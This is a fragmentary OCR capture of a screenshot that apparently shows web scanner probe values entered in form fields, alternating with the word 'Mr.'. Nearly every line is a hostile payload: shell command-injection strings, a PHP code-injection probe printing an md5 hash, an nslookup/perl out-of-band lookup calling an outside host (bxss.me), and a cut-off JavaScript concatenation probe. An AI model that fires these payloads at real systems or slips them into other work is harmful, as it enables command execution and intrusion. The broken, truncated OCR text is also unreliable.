
Mr.
echo mkkcbl$()\ qazprk\nz^xyu||a #' &echo mkkcbl$()\
qazprk\nz^xyu||a #|" &echo mkkcbl$()\ qazprk\nz^xyu||a #
Mr.
${@print(md5(31337))}\
Mr.
$(nslookup hitanuttftoidb6cff.bxss.me||perl -e
"gethostbyname('hitanuttftoidb6cff.bxss.me')")
Mr.
'+'A'.concat(70-